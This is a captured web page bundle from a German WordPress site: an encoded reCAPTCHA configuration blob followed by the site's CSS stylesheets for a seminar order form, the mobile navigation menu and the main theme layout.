w6fCucOvNMOOw6LDlMOvw60NRj7DjcO1wrfCmcKBCEDCqMO1wqPDssK2ewDDgxQBwoNxPMO/wpzDoXkYw74FWMOxaEwqXUR1wonDlHEcDMOVYMKaJ2hiTGRTBMOww6DCmMOgbsK1OCBFDWXChAAHay3CgcK2wqPCgEzDmFHDtcKNwrrChWLDr0TCpcOrN8KeOcKmwqTCp8O8M8K6OsOFwp/Cuw7CmkvCuXs0wo7CucOYNAZxwprDlAJRw6ciw5NAwoxeKHMbwocKw5lpcShmbUvDpETDtsOOehdywqcjYCTCuVYWVsK/P8OCw7TCvQrCmMKQwrTCncOfQ8OiYwHCvXRRw43DmRLDicOkw6xKwpLDv8KxYSbDrThpwq7CsH5ORj/DlMK/wokiw4vDsBpgAsOCw69FwrbDl8KRw6bDtGAOw4/ChsKWwplYwrF0A8O9w5DCicKmDcOdCMOuwqPCmcK2wrdzw57CjsKLw79hfcOyScO4LsObw5rDnlnCucOzFCLDqmDCtFYiw57Cl8O3FsKmw5Vgwo0SPwULwogxVsKHw4pPYTc2wp8vwrHDnkfCkMKiTmwHw7rClDRqB8OlwqHDrMO/wpvCu2PDpcKpQjhcwobDk3QiGcO6wp1iwqbCvcOow4Baw6JHwqbCgkBnbTPCsMOMDhdAw7/[base64]/[base64]/CscKlIsOELyHDr8OZQcKvw7hmHgLDu1vDuj/[base64]/DjmzCtnA1elZRwrPDmU3DvjkFJT8MTn1xAcKrw61sIifCrcOzwqktwqFVf8ONOcOwDCJkX8OEwrh4w45Jw4bCpsKOYsOsF1TDocObE8OhwpfCjTJ6w5jDkWjDugfDu8K0wrjDssOJwodkw7Q3LlIRw5Q7Uj1LwoHCoMO8AsKdw7bClcKww4FVMsKUD21Ww5g/O8OGw74/[base64]/CoyjDhUYYwrokw71XKsKPZ8ODw7Mvwp9xwqrCmUDDi24xw4fDkXrCklbDkmgEwo7DkMOlw6cGEV7DmjrChsKdw5UHw5PCosKgw5HCuRvDvMOKwrnDhMOXw54uWDbCm3nDiDomIR/DpAYUwo5hw6nCuCHCtVzCncKgwojCoiEqwpzDpcK+wowcS8OywrBICE/[base64]/DhsOLLlfCmcODw7lnwoI7wro4w6HClVFOP8KEf8KPwrlCw7c0BMOeVCEkPFjDiiDDt8KLwo/[base64]/CvsONeFzCjzYDCWDDoxzCtsO5wr7DkcOpM2/CnAgUwovCvwc8wrTCmMKHwrN+wprDkgR6eTDDg8OWw6csEMOrw6jDombDvsO7TDbDskNRwoTDscKwwocfwrAiHcKnCn91WMKjwp8vWcKab8OtwqjDuMK2w4DDvRAVZsKPbsOhQTbCvkBtwqUJwoQnbMOzwpTCri/[base64]/DgcO4wqjDsVHCmF/DksOAwpMqc2JRJsKBWWp0w6Ejw5Q8XMK1w69iDCXDv8OWw5DCqsK+ccKDw5ptQj7DkmHCkcO5F8OXw4LDpsO9wrXCvMO7w6jCgTMyw4kEWmnDhAJ2azLDixDCo8O7w7fDh1FUwr40w4ZfwroTU8KYUMOnHTnCl8KTw6N/[base64]/[base64]/XTrCmcKJNcOvYEPCrnXDhwUHFRkVDMOOGsOZw5E4w6pCBMOpwrbDiG8nGlrDu8KmwqFLI8OAN1zDr8KTwrbCqMKPwr1hwqhgWVdkCX/CsDzCoyTDoGrCl8KjSMOuU8K8JmzDmsORf37Dh3pHQ0XCu8K+KcOqwpcjLVQHasOwbsKrwohwTcKSw7PDqhU1BF7Drz0OwodPwo3ClXvCtTZGw4Uywo/Cn0bDqcO+UsKEwr3DlzVOwrPCrVdhbcO+KEAjw5FRw5sQw4dEwr92cMOWGsOOcsOmRsOzdMOww6nDqgnCkA3CkMKbwqnDhMKPfUrCkh5GwrHCoMOSw7PCq8OeECdGwrxdw7DDjyolUcOrw57DlQkFwqsPw4wobcKXwpXDpEZLfldPbsKkHcO/w7cgOsO9BW3DkMOaZcOiN8O5w6o/asOBSMKVw6hxUzTDsi/DvB1Gw4k/exDCusOkScOBwqdqYsOFdsOla3bCrcOcU8K/w73CncO+CU9SwqBhwo3Dsk5Cwo/CoBRDwqnDnMKjG3ozJT0qEsOtHmTCoiZLZAhcPTLDsAHClcOpQk0vw4E3K8OPfcOPbMOTwosyw6LDjn0GGwjCkEhQDBUVw6ddSHbCmcOnLjjCkDdJwpU6Ki4Pw67DgsOow4TCjMOsw7hEw7TCkiNtwpvDn8O4w47CiMOxeAFFNMOYQj3CvcKOesOPFg7Cm2oSw4/CosOcw67DmMKXw44pWMOOBBHDu8O1w4cBw7LDsjXDksOgTcOOfsOtAMK/[base64]/[base64]/XjHDj2okI8OtwpTDusOvw5lqWyTDrHjDssO5Rg3DmDRRGcKNeUPCnMO4c8O3RsKqwrNAJMORw5jCp8OJwr3DqylCJj/[base64]/UDMswroVw5PCp8O+OcOfw7TDmE8pw4LDuMOTF3PCqsKcw6jCohInDU1ow7BXCsKIcnjDpT/DjMKbc8OZKcO+w7vDkinCnMKlN8KEwr/CgsKrGsOCwoR0wqzDllZXWMKhw7ZvBAfDoEXDqcKDw7fDqcO/[base64]/DmBQCwpZowrA4TCbCrsKlwqFCTMKXwo7CkXxiecOcwrPDmXXCk3Acw7cdw48IKsK3DlJowo7CtsORF0cNw5gUw4TCsz1CwrbDowAcXVLCkB4FO8Oqw5bChBxVLsKCbxAZFcOmbh4Nw5nCr8KwDSHDg8Ofwo7DmlIXwo7Dp8Kwwr06wq/DisKGN8KMCwVww4/CvWXDvgAswpHCgUw/wozDgMOHUmpDa8OsDDIUf1zDqsO8Z8KAwq3CncOjSlJgwopzGsKmbsO4MMOSP8KxH8OpwrLDlsOfUUnCnAt9wp/ClcKcM8K3wp9Dwp/DqcK9PmBYQMKRwobCkMKZEldtVMOqw5J/wqbDvynCgsOGwrMATMKRSsKjLsKlw6LClMODcFFMw7IWw6YgwrHCrlzDgcKdVMOgwrjDkzgvw7JBwotyw4oBworDqkPCvGfCv3MMw4fCrcOXwo/CiV7Ct8Oww6DDplTCsRbClg/Dt8OvDGXDkRrDqMOOwpDCiMK7KMKbQsKgCMO/[base64]/CtsKidT8Ew6vDpA4Dezd+ZTFuLTlSw6/[base64]/CsQgXwqMAwppYw7kwLTTCmls1w4XCtMOLXsOBHmrCncOzwocNw67CvDFZwrUlGQjCkS7CvAJTw5wZwrJSw65hQkTDj8Kwwrw0YChCYgkuXnE2SsKRTF8uw4F+wqjCrMOjwqQ/O31Awr4SJiQowp3DocOzfWjCv3xSL8KReVhnZ8O6w7zDvcOAwp8rBsKgSUYxNsK+dsOMw4JiDcK2TSTCs8KawqnDj8OjZcKtSC/[base64]/CocOcwrI7bsKpc3/DhTPChsOFZnTCuDzChTEMb8OqdEd9WFjDnsO1w6s0wpNsT8OOw7jDhWzDlMOnwpsnw7jCsiXDoB8AMRTDjGEEYsKoOcK5OcOmecOyNcOxYUjDncO/[base64]/CsX9Swo/DlVPDgcOWw4PCpFFZw7J+AMO9w6TCr2sTwrHDq8Kow5pew53Dii/DrHXDnD/CncOnwqPDlSPDrMKkO8ORWgPDgMO/TcKbPU1wUMKBUcOKwoXDlsKWecKswrTDkMO1Q8OQwromw6LClcOPw7V+FT3CvsOCw6wDTsOOfmjCq8OmBhnCoiMPdsOTR0fCqk0SCsOSL8OKVcOxZzw0cxI4w5/[base64]/[base64]/NMO6MMKwDBTCvB3DsMOtwr3DscK7QUITYHcDw64Ww4x4wrbDtMOGen3DpcKEw6JsLgV/w7Jqw5fChMOhw5QZNcONwprDoxDDnX9FH8OQwqNjGcK7VXXDg8KIwoB/wqbCtsK/Gx/[base64]/CgEBWwqLDmxnCnWbDoBBBwqXDkcK0wpPDmVx8RMOdwrYLNQUdwqN1w79uL8O0w6dtwq8uMjVRw4lFaMK8w6DDksKZw4p1KcOYw5/CksOEw7ANPyTCscKHSsKDSh/DmyVXwrHDiGLCjSZew4/DlsKUAMOSNAHCqcO0w5UTLcOQw5/DrgA/wqU4M8OKCMOFw7nDn8OlF8KFwp5FL8OFOMOMSWx3wqjDlQjDrWbCqjXChVjCrAtLRUcad1xzwr7DgsOQwqh+VMK4Y8KEw7/DuVzCo8KJw6kBBcK9Yn8hw4Fzw5oWaMOCYDRjw6ZzGcOuUcO9TFrCoHhBC8OnLWbCqwRELcKrSMKww40VS8OPU8O/XsOvw6gbaSMMQCrCrEHCrjTCtnxoLWDDp8Ktw6rDjMOYOjDCizDClcKCw5PDqzfCg8OSw5F8JwLCmU1zG1TCtMKXfFtaw4TChsKYDEFkR8KPZE/Dk8OVcnXDmMO6w7p/HTpCFMOpLcK2CRd1OXnDo33DmApJw4TCisKtw7RHSBDDlQtsS8K0wpnCkzbCnVDCvMKrSMO9wpw7FsKIE1JdwrhEH8OEMEM+wr3DpDQ7fmNowq/DoUp+woE6w6RBR1IXDsKqw7tiw7BrUsK3w6g3HcK7OcKQKCnDv8OaVi1Nw5bCg8O7Il8OK2/DisOXw7ohKTAnw4g+wo/Dh8OlV8Kgw78bw5DDiULDgcKRwrfDj8OEd8OXdMOsw4TDgsKDSMKwZMKww7XDuz/[base64]/CqsKxRSLDscOuwrsqw7QMwogww5pnXsKEcTJ4dsOEwojCsmkQw4/CscOrwrNELMKZOsOjwp4Bwq/CrDXCgsK2w7vCkcKDwopnw5vCtMOiQV0Nw4nCq8K3wosBe8O0FAVGw7V6dGbDj8KRw5dNf8K5bydowqTCuGM6I08lWMKOwrLDgVgdw6UBbcOuOMOnwp/Dkx/Cjy7ChcO4ZcOqVwfCusK0wrfClxcNwpBbw6weMcKuwpA/SDfCiEghTC5MU8KlwrDCqilsQVoRw7fCjsKOUcONwr3DonvDtFXCpMOXwqkffzFFw4sCDsOkE8KCw4rDjnYSccO2wrtlYcO6woHDpxfCr1XCpl0IUcO2w5Rwwr1kwrw7UmbCs8K/RmlyHcOAdz0uwqAwTlbCiMKtwrc9N8OMwp4/[base64]/Cn8OwbwxRwpEiwq4Sw47Cm8KZdixjwrTCisK3w7c4bSTCgcOEw7rCpxtmw6HDjMOtHhJzJsOtBsOBwprDsg3Dt8KJwrrCjMOdBcORWsK1F8ORw7bCqkvCuE1bwpHCjGVLJG17wr8mSjcmwqnCh0PDucK/U8KPWsOOf8OjwrTCjMOkQsOewr7CgsO0TMOzw7zDuMKiIH7DoXLDoj3DrzBieiUHwpXDiw/CjMONw4bCn8OLwrExMMKzw6h9PxQCwq9zw58NwonDv3tNwoDCrypVOsKjwpHCsMKfNVPCjsKicMOrGMOnFB88djLDs8OrUcKCwpoAw73DjxBTwoYJw6LDgMKYD1MVSAs1w6DDuw3Cvj7Ckm/DjMKHBMKdw47Cs3HDssKeGzDDlyctw445a8O/wrjDvcOLUMOrwofCg8OkGnPCpTrCiw/CnijDtjkgwoMJT8ODG8KswpVxIsOqwqPCtsO9w74zLA/DiMOjPxFiKcKPOMO7cD/[base64]/woUYZVIbwrfDjMOCRlnCm8OmwofCvsO6w4kKb8KpZUV1Knp3SMOuVcKOT8O2RjzCjT/DlcOkw69sGCnDlcOrw7TDpSRxecOEwp96w79Twrc9wrTCkj8mRjnCgGzDpcKbcsKjwoQrwozDusKuw4/Ds8OXMiA3TH3ClFAdwrTCuB8iHsKmRsKjwrvCg8O5wrLDp8KHwrUVS8Oow7jCk8KWQcKjw6wadsO5w4jCt8OOFsK3Gg/Cmz/DlsO1woxuWFlqU8OJw5nCtcK1wpl/w4Nrw5gEwrZlwoU0w511C8K8B340w7bCncOkwq/DvcKrahduwpvCvMOzwqZMcyjDl8Kdwpo+WMOgUwlPDsKHGCV0w6pFPcOSLgNLYcKpwoFGL8KcQwrCrVcXw61zwrPDuMOTw6/DkFTCncKbJMK/wpfCmcKZQyrDrsKQwr7CkQfCmiIEw57CnFU\\u003d\x22],null,[\x22conf\x22,null,\x226LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://christian-bremer.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nqXYPuJWD+tQ47Ob3ie8Oy1ObjdoKkMbVazSQKW6zwQ\\u003d\x22,1,0,null,1,1768962760508,0,0,[155,3,11,200,46],null,[56,201],\x22RC-B0-JujMTgnlfFw\x22,null,null,null,null,null,\x220dAFcWeA7X0v1fnKCj0HEeD0tO74q3aRNjjeX6smE8ye6a1muzfUvu9iZDzkgFhqxHXO0_4cEX1DHXCu54GgQFDdelaa0aXSQoxA\x22,1769045560394]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/plugins/schettke-seminars/css/order.css?ver=6.8.3
body_size: 3243
content:
@charset "UTF-8";
/* CSS Document */
.single-seminars p, .single-seminars table td {
  font-size: 16px;
}
.single-seminars .testi p {
  font-size: 14px;
}
.single-seminars .video-teaser {
  max-width: 90%;
}
.single-seminars .video-teaser img {
  margin-bottom: -47px;
  margin-top: -47px;
}
.order_summary p {
  font-size: 16px;
}
.order_summary .glyphicon {
  border: solid 1px #CCC;
  display: inline-block;
  height: 20px;
  line-height: 15px;
  width: 20px;
  font-size: 23px;
  margin-right: 7px;
}
.order_summary .table {
  margin-top: 30px;
  margin-bottom: 40px;
  border-bottom: solid 1px #DDD;
}
.order_summary .table td {
  font-size: 16px;
  padding-left: 0;
  padding-right: 0;
}
.order_summary .table td .small {
  font-size: 12px;
}
.order_summary .table td:first-child {
  font-weight: 700;
}
.order .form-group {
  float: left;
  width: 48%;
}
.order .form-group.first {
  margin-right: 4%;
}
.order .form-group.full {
  width: 100%;
  float: none;
  clear: both;
}
.order .optional label {
  color: #999;
}
.order .optional .form-control {
  background: #fCfCfC;
  border: 2px solid #eee;
}
.order .checkbox span {
  padding: 0 0 0 8px;
}
.order .checkbox img {
  margin-top: -3px;
}
.order #Form_Lieferadresse {
  display: none;
  margin-top: 30px;
}
.order .form-control.checked {
  background: url('../images/checked.png') right center no-repeat;
  background-size: 19px auto;
}
/* SELECTBOX */
.transformSelect {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.control-group .transformSelect {
}
.transformSelect li {
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
	background: #fff;
	width: 100%
}
.transformSelect span, .transformSelect input[type=text] {
	background: #ffffff no-repeat url('../images/transformselect.png') right center;
	border-top: solid 1px #CCC;
	border-left: solid 1px #CCC;
	border-bottom: solid 1px #BBB;
	border-right: solid 1px #BBB;
	color: #575757;
	cursor: pointer;
	display: block;
	left: 0;
	margin: 0;
	padding: 8px 10px;
	top: 0;
	line-height: 20px;
}
.transformSelect ul {
	position: absolute;
	border: 1px solid #CCCCCC;
	border-top: 0;
	width: 100%;
	margin: 0;
	padding: 0;
}
.transformSelect ul span {
	border: 0;
	background: #ffffff;
}
.transformSelect ul span:hover {
	background: #dddddd;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.transformSelect ul li {
	height: auto;
}
.option_block {
  padding: 10px 0;
  font-size: 15px;
  border-bottom: solid 1px #ccc;
}
.option_block input {
  float: left;
  margin-right: 10px;
  margin-top: -1px;
}
.option_block img {
  float: left;
  margin-top: 2px;
}
.option_block label {
  float: left;
  padding-left: 10px;
  margin-bottom: 0;
  margin-top: 1px;
  width: 90%;
}
#order .radio label {
  padding-left: 7px;
  padding-right: 25px;
}
@media (max-width: 479px) {
  .option_block label {
    font-size: 13px;
  }
   #order .col-sm-6 {
    padding-bottom: 30px;
  }
}
/* MESSAGES */
.error {
	display: inline-block;
	color: #d94d15;
	float: left;
	font-size: 13px;
	padding: 5px 0 0 0;
	width: 100%;
	height: auto;
}
.error:before {
  font-family: 'FontAwesome';
  content: "\f139";
  padding-right: 5px;
  font-size: 15px;
}
.error.none {
	height: 1px;
	overflow: hidden;
  background: none;
  padding: 0;
}
.schettke_seminar_detail .control-group.radio .error {
  margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/css/menu.css?ver=6.8.3
body_size: 6226
content:
@charset "UTF-8";
/* CSS Document */

.navbar {
    padding-right: 0;
}
.navbar-expand-lg .navbar-nav .dropdown-menu {
    border-radius: 0;
}
.navbar-expand-lg .nav-link.dropdown-toggle:after {
    border: none;
    height: 14px;
    width: 13px;
    background: url("../images/icon-arrow-menu.svg") center center no-repeat;
    background-size: 100% auto;
    float: right;
    margin-left: 5px;
    margin-top: 6px;
}
@media (min-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}
@media (max-width: 991px) {
  	body.menuShow {
    	height: 100%;
    	overflow: hidden; 
	}
    body.menuShow .logo {
        background: url("../images/logo_cb_invert.png") center center no-repeat;
        background-size: 100% auto;
        position: relative;
        z-index: 30;
	}
	.navbar {
		padding: 0;
	}
  	.navbar-collapse {
		position: fixed;
		top: 0;
		left: 0;
		padding: 30px;
		width: 100%;
		height: 100% !important;
		background: #6b6c6d;
		z-index: 20;
		overflow-y: auto;
		transition: opacity 0.3s; 
	}
    .navbar-collapse.collapsing {
      	left: -100%; 
	}
    .navbar-collapse .navbar-nav {
      	text-align: center;
      	margin-top: 70px; 
	}
    .navbar-collapse .navbar-nav .menu-item {
		width: 100%;
		text-align: center;
		padding: 0;
        opacity: 0;
        transition: opacity 1s;
        transition-delay: 0.4s; 
	}
  	.navbar-collapse .navbar-nav .menu-item:nth-child(2) {
    	transition-delay: 0.6s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(3) {
    	transition-delay: 0.8s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(4) {
    	transition-delay: 1s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(5) {
    	transition-delay: 1.2s; 
	}
	.navbar-collapse .navbar-nav .menu-item:nth-child(6) {
    	transition-delay: 1.4s; 
	}
	.navbar-collapse .navbar-nav .menu-item:nth-child(7) {
    	transition-delay: 1.6s; 
	}
    .navbar-collapse .navbar-nav .menu-item a {
		color: #fff;
        font-size: 19px !important;
		padding: 15px 0 !important;
        display: inline-block;
        border-bottom: 0; 
	}
    .navbar-expand-lg .nav-link.dropdown-toggle:after {
        border: none;
        height: 18px;
        width: 17px;
        background: url("../images/icon-arrow-menu-white.svg") center center no-repeat;
        background-size: 100% auto;
        margin-left: 10px;
        margin-top: 7px;
        -webkit-transition: .3s ease-in-out;
	    -moz-transition: .3s ease-in-out;
	    -o-transition: .3s ease-in-out;
	    transition: .3s ease-in-out;
    }
    .navbar-expand-lg .show .nav-link.dropdown-toggle {
        color: #fff;
    }
    .navbar-expand-lg .show .show .nav-link.dropdown-toggle:after {
        transform: rotate(180deg);
    }
	.navbar-collapse .navbar-nav .menu-item a:hover {
		color: #fff;
        opacity: 0.75;
	}
	.navbar-collapse .navbar-nav .menu-item a:before {
		content: none;
	}
    .navbar-collapse.show .navbar-nav .menu-item {
      left: 0;
      opacity: 1; 
	}
    .navbar-expand-lg .navbar-nav .dropdown-menu {
        border: none;
        background: none;
        text-align: center;
        margin-top: -20px;
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item {
        font-size: 17px !important;
        padding: 8px 0 !important;
        color: #ddd;
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu a.dropdown-item:hover, .navbar-expand-lg .navbar-nav .dropdown-menu .menu-item {
        background: none !important;
        color: #fff;
    }
    .navbar-expand-lg .navbar-nav .menu-item.active a.nav-link {
        color: #fff !important;
    }
}

/* Menu Hamburger Animation */
.navbar-toggler {
	z-index: 101;
	padding: 0;
	border: none;
}
.navbar-toggler:focus, .navbar-toggler:active {
    outline: none;
    box-shadow: none;
 }
.navbar-toggler .menu-icon {
	width: 60px;
	height: 45px;
	position: relative;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	cursor: pointer;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-ms-transform: scale(0.5);
	-o-transform: scale(0.5);
	transform: scale(0.5); 
}
.navbar-toggler .menu-icon span {
	display: block;
	position: absolute;
	height: 6px;
	width: 50%;
	background: #fff;
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
	transition-delay: 0.5s; 
}
.navbar-toggler.collapsed span {
	background: #333;
}
.navbar-toggler .menu-icon span:nth-child(even) {
	left: 50%; 
}
.navbar-toggler .menu-icon span:nth-child(odd) {
	left: 0px; 
}
.navbar-toggler .menu-icon span:nth-child(1), .navbar-toggler .menu-icon span:nth-child(2) {
	top: 0px; 
}
.navbar-toggler .menu-icon span:nth-child(3), .navbar-toggler .menu-icon span:nth-child(4) {
	top: 18px; 
}
.navbar-toggler .menu-icon span:nth-child(5), .navbar-toggler .menu-icon span:nth-child(6) {
	top: 36px; 
}
.navbar-toggler .menu-icon.open span:nth-child(1), .navbar-toggler .menu-icon.open span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); 
}
.navbar-toggler .menu-icon.open span:nth-child(2), .navbar-toggler .menu-icon.open span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); 
}
.navbar-toggler .menu-icon.open span:nth-child(1) {
    left: 5px;
    top: 7px; 
}
.navbar-toggler .menu-icon.open span:nth-child(2) {
    left: calc(50% - 5px);
    top: 7px; 
}
.navbar-toggler .menu-icon.open span:nth-child(3) {
    left: -50%;
    opacity: 0; 
}
.navbar-toggler .menu-icon.open span:nth-child(4) {
    left: 100%;
    opacity: 0; 
}
  .navbar-toggler .menu-icon.open span:nth-child(5) {
    left: 5px;
    top: 29px; 
}
.navbar-toggler .menu-icon.open span:nth-child(6) {
    left: calc(50% - 5px);
    top: 29px; 
}

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/css/bremer.css?ver=6.8.3
body_size: 20922
content:
@charset "UTF-8";
/* CSS Document */
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('../fonts/open-sans-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v17-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/open-sans-v17-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('../fonts/open-sans-v17-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v17-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v17-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v17-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v17-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
body {
    font-family: 'Open Sans', sans-serif;
}
.container {
    max-width: 1170px;
}
img {
    max-width: 100%;
}

/* REMOVE IOS STYLES */
textarea,
input.text,
input[type="text"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
border-radius: 0;
}

/* REMOVE BOOTSTRAP GLOW */
textarea:focus, 
textarea.form-control:focus, 
input.form-control:focus, 
input[type=text]:focus, 
input[type=password]:focus, 
input[type=email]:focus, 
input[type=number]:focus, 
[type=text].form-control:focus, 
[type=password].form-control:focus, 
[type=email].form-control:focus, 
[type=tel].form-control:focus, 
[contenteditable].form-control:focus,
.page-item a,
.btn, .btn:focus, .btn:active {
  box-shadow:none !important;
    outline:0px !important;
}

/* BUTTON UND LINKS */
.btn {
    border-radius: 0;
    border: none !important;
}
.btn-primary {
    background: #337d98;
    padding: .375rem 1rem;
}
a {
    color: #337d98;
}
a:hover, a:active, a:focus {
    color: #26667e;
}
a.morelink {
    color: #767d84; 
}
a.morelink:hover {
    color: #212529;
    text-decoration: none;
}
a.morelink:before {
    content: ''; 
    display: inline-block;
    float: left;
    height: 14px;
    width: 14px;
    margin-top: 5px;
    margin-right: 2px;
    background: url("../images/icon-arrow-more.svg") left center no-repeat; 
    background-size: auto;
}

/* TYPE */
h2 {
    font-size: 26px;
    color: #337d98;
}
h3 {
    font-size: 22px;
    color: #337d98;
}
.page-title h1 {
    text-transform: uppercase;
    text-align: center;
    color: #337d98;
    margin-top: 50px;
    font-size: 38px;
    line-height: 1.4;
}
.page .page-title h1 {
    margin-bottom: 2.5rem;
}
.single__content h4 {
    font-size: 19px;
    font-weight: normal;
    margin-bottom: 1.5rem;
    line-height: 1.4;
}
.single__content ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.single__content ul {
    margin: 0 0 20px;
    padding: 0;
    list-style: none;
}
.single__content ul li {
    padding-left: 20px;
    margin-bottom: 10px;
}
.single__content ul li:before{
    content: '';
    display: block;
    float: left;
    height: 2px;
    width: 11px;
    background:  #000;
    margin-left: -20px;
    margin-right: 9px;
    margin-top: 11px;
}
.single__content ol {
    margin: 0 0 20px;
    padding: 0 0 0 20px;
}
.single__content ol li {
    margin-bottom: 10px;
}
.single__content figcaption {
    font-size: 13px;
    padding: 5px;
    background: #f5f6f7;
    margin-top: 0;
}
.single__content .wp-block-columns {
    margin: 20px 0 15px;
}
.wp-block-embed-youtube iframe {
    width: 100% !important;
    height: 377px !important;
}
.wp-block-image img {
    max-width: 100%;
    height: auto;
}
@media (max-width: 767px) {
    .page-title h1 {
        font-size: 25px;
        margin-top: 40px;
    }
    .page .page-title h1 {
        margin-bottom: 1.75rem;
    }
    .single__content ul li:before{
        margin-top: 10px;
    }
    .wp-block-embed-youtube iframe {
        height: 220px !important;
    }
}

/* BOXES */
.box {
    background: rgba(51,125,152,.8);
    width: 100%;
    padding-top: 100%;
    position: relative; 
}
.box__text {
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 2rem;
}
.box__text h1, .box__text h2 {
    font-size: 1.75rem;
    font-weight: 700;
    text-transform: uppercase;
}
.box__text h2 {
    color: #fff;
    hyphens: auto;
}
.box__text p {
    font-size: 1.25rem;
    margin-bottom: 0;
    margin-top: 1.5rem;
}
.box--white {
    background: rgba(255,255,255,.8);
}
.box--white .box__text h2, .box--white .box__text p {
    color: #337d98;
}
.box--dark {
    background: rgba(52,58,64,.8);
}
@media (max-width: 991px) {
    .box__text {
        padding: 1.5rem;
    }
    .box__text h1, .box__text h2 {
        font-size: 1.5rem;
    }
    .box__text p {
        font-size: 1rem;
    }
}
@media (max-width: 767px) {
    .box {
        padding-top: 0;
        position: relative;
        margin-bottom: 1.5rem;
    }
    .box__text {
        position: relative;
        padding: 1.5rem;
    }
    .box__text h1, .box__text h2 {
        font-size: 1.25rem;
    }
    .box__text p {
        font-size: 1rem;
        margin-top: 1.5rem;
    }
}

/* HEADER */
header {
    padding: 0.5rem 0;
}
header .logo {
    width: 160px;
    height: 70px;
    background: url("../images/logo_cb.png") center center no-repeat;
    background-size: 100% auto;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
@media (max-width: 767px) {
    header .logo {
        width: 110px;
        height: 42px;
    }
}

/* BREADCRMB */
.breadcrumb {
    display: block !important;
    margin-bottom: 0;
    border-radius: 0;
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    background:  none;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.breadcrumb .breadcrumb-item {
    display: inline;
}
.breadcrumb a {
    color: #212529;
}
@media (max-width: 767px) {
    .breadcrumb {
        padding-left: 15px;
        padding-right: 15px;
        font-size: 15px;
    }
}

/* STAGE */
.stage--home {
    height: 620px;
    background: url("../images/stage_home_1.jpg") center center no-repeat;
    background-size: auto 100%;
}
@media (max-width: 991px) {
    .stage--home {
        height: 480px;
    }
}
@media (max-width: 575px) {
    .stage--home {
        height: 460px;
        background: url("../images/stage_home_mobile_01.jpg") center center no-repeat;
        background-size: auto 100%;
    }
}
.metanav__item {
  padding-left: 2rem;
}

/* HOME */
.home__intro {
    background: #5c6166;
}
.home__intro__text {
    padding: 2.25rem 2.25rem .75rem .75rem;
    color: #fff;
}

/* MEDIA */
.media-reference {
    margin-top: 2.5rem
}
.media-reference img {
    margin: 0.5rem 0;
    max-width: 85%;
}
@media (max-width: 991px) {
    .intro__container {
        background: #5c6166;
    }
    .home__intro__text {
        padding: 1.5rem 1.5rem .75rem 0;
    }
}
@media (max-width: 767px) {
    .home__intro__text {
        padding: 1.5rem 0;
    }
}
